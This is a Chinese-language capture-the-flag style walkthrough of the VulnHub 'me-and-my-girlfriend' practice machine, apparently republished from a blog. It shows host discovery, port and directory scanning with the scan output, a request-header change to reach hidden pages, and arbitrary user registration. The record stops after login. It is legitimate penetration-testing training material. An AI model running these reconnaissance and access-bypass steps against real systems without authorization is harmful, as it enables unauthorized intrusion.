CISP-PTE靶机练习(me-and-my-girlfriend)

Posted 星球守护者

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CISP-PTE靶机练习(me-and-my-girlfriend)相关的知识,希望对你有一定的参考价值。

文章目录

靶机地址环境

https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/

实验操作

0x01拓扑图

0x02 信息收集



第一步 扫描,发现主机

netdiscover 基于arp扫描存活主机

nmap



第二步 发现端口

nmap -p- -A 192.168.0.107



第三步 扫描目录

使用工具GitHub上的dirsearch(https://github.com/maurosoria/dirsearch/releases/tag/v0.4.2)

python3 dirsearch.py -u http://192.168.0.107/ -e*

[09:51:40] 301 - 314B - /config -> http://192.168.0.107/config/

[09:51:40] 200 - 942B - /config/

[09:51:48] 200 - 120B - /index.php

[09:51:48] 200 - 120B - /index.php/login/

[09:51:52] 301 - 312B - /misc -> http://192.168.0.107/misc/



[09:52:00] 200 - 32B - /robots.txt



第四步 发现路径,并分析(未发现异常)

http://192.168.0.107/misc/

http://192.168.0.107/config/

http://192.168.0.107/robots.txt









第五步 配置数据包,更改请求数据头

可以burpsuit添加字段,或者浏览器插件

第六步 再次访问,发现新的页面

0x03漏洞发现

第一步 发现可疑点



1、通过访问,发现登陆和注册的地方,存在和数据库交付,怀疑存在注入漏洞

2、同时发现目录是拼接的,可能存在目录遍历或者文件包含漏洞

(https://blog.csdn.net/qq_41901122/article/details/104602082?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165322902116781435449002%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165322902116781435449002&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-104602082-null-null.nonecase&utm_term=%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB&spm=1018.2226.3001.4450)



3、注册的地方,任意用户注册漏洞

http://192.168.0.107/?page=login

http://192.168.0.107/?page=register



第二步 任意用户注册成功,并且登陆进入系统

